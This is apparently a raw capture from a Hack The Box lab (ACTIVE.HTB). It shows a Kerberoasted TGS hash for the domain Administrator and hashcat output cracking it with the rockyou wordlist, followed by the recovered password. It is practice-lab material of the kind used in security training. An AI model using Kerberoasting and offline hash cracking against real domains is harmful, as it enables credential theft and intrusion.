 $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$e9bf37a656b5a6b1db1165300c0f4a3d$82148a1574e0b9604e2a1e326a532257dd75f6cb1149
20b5af0780c4fab63a5eb88f6975e337c74b2ce3bea009915ec658680a0e31110fdcb9b9536f725ac424a0750deb5f1532ba57c846e82a358b6b66267b8cabadf226
4e94afa7ba8725a033d03f4ae0751b3d5c5697a18df6fdfd6a2329247a069840be74187faa58fa26ab5bf6aa2b8d969860703c5b2793328c68a2d759cd2181c51315
f42ea91bb0a146b7d653b83dace462fc3038515dce919f4acdbb2c1b850aa8721e348d83b61b428ceebe445e84ac07819ada745ac78c66facf82cd6a2114bb5bdf50
f9f1193e8d88c1787f1421de0f19bb2df45d0c490cd7d7d748f8c25237c2871423444701d28eb51f1e7ae4a5e1fe54f7360faf9c04e6b5d8d91388b2f26fbe8805b4
fd297cec475417dced7b1c6accf7d58a8c9fbf87020974d109597491dd350e77b856b0f8d34aac998f98f01a132b1e122a5e559121ac97bb5138b4d336b105195243
4569fed1d0b83f6554ae03cf07f144c1240ef69b27551112da79de50d3d57b15e6d1a0c86264098d75e2d6b135af3a9d35d4ae75f501a852a5df0eb7acaec7bcb15b
aefd8decd321cbbe95feead91c74cc5016d514e27eedbc3f3bd03008032c34c72d99d7099603314fa0bf706deccf48e8cf1e51c0409034eca20539832f2ba1d9395d
054446a3202c933404f6ab1162d7ad53092919c18f5cc31aec06db32f35f4e0ba127204fe934d36a06a4538d8d0e289778d213c06253d177bcab9b72643a55ef36c2
05fc2c5ef0c3311c6e828c7a424bceab61a69ce20017db78524290c77d9ae4495a38d7eb3f389ad48ba21267cc444cedb2ec59c1c01254d0a788b5cd6545f4bf3538
ec27a2419b8944de7cb1e2679193fb2d416b0ca23232837643fbc4a78f99b71e1551186bb2dd0e3f2fc3d2090ae1a2cbf1efd585199a14456a2cfee11554743688a9
5f928f0dc2e9636a1ba57ed58058c9bdf95311903ebc0fdf2e65939558b4324d84052f21abc511a8f40b6479e5962fa2c2cea79cd081e3056231f896489379d35614
c16cbd44b82b4cf93339ff8c66b4176a088d1352a91339c1ce53da87d53f218e8fc80638bce20f25da7efae205b394df14286264d85f9c185fdaa5b2262071ea85b9
bd82310cc32b12bb18e5857e26cc39b3a816d562ac9f3046d968709a2ab4b88cfc76457283d409c220e6108da8d845119ced318997f56974ff4d3d9ec1bdbd61afa6
d7210e3689d89557d6c2:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4...57d6c2
Time.Started.....: Mon Nov 12 22:02:31 2018 (3 secs)
Time.Estimated...: Mon Nov 12 22:02:34 2018 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  4755.5 kH/s (9.33ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10616832/14344387 (74.01%)
Rejected.........: 0/10616832 (0.00%)
Restore.Point....: 10485760/14344387 (73.10%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: XiaoYu -> Sabooboo
Hardware.Mon.#1..: Temp: 51c Util: 55% Core: 993MHz Mem:2505MHz Bus:16